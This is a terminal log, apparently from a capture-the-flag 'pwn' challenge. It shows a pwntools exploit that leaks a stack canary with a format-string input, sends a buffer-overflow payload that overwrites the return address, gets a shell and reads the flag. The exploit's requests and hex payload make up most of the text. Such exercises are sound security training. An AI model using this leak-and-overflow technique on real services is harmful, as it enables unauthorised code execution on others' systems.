 duskyjunixor@DuskyJuniXor: /
duskyjunixor@DuskyJuniXor: /
duskyjunixor@DuskyJuniXor:
┌──(duskyjunixor㉿DuskyJuniXor)-[/mnt/d/CTF/pwn/canary]
└─$ python3 exp.py
[+] Opening connection to 119.3.83.106 on port 10545: Done
[DEBUG] Received 0x10 bytes:
    b'Enter your name:'
[DEBUG] Sent 0x6 bytes:
    b'%21$p\n'
[DEBUG] Received 0x1 bytes:
    b'\n'
[DEBUG] Received 0x33 bytes:
    b'hello, 0x4d52fd67b16cbc00\n'
    b'\n'
    b'Now enter your comment:\n'
canary = 0x4d52fd67b16cbc00
[DEBUG] Sent 0x91 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    00000070  41 41 41 41  41 41 41 41  00 bc 6c b1  67 fd 52 4d  │AAAA│AAAA│··l·│g·RM│
    00000080  41 41 41 41  41 41 41 41  44 12 40 00  00 00 00 00  │AAAA│AAAA│D·@·│····│
    00000090  0a                                                  │·│
    00000091
[*] Switching to interactive mode
[DEBUG] Received 0x4 bytes:
    b'Bye!'
Bye![DEBUG] Received 0x1 bytes:
    b'\n'
$ cat flag
[DEBUG] Sent 0x9 bytes:
    b'cat flag\n'
[DEBUG] Received 0x21 bytes:
    b'cnss{55555QAQY0u_F1nal1y_S3e_m3}\n'
cnss{55555QAQY0u_F1nal1y_S3e_m3}
$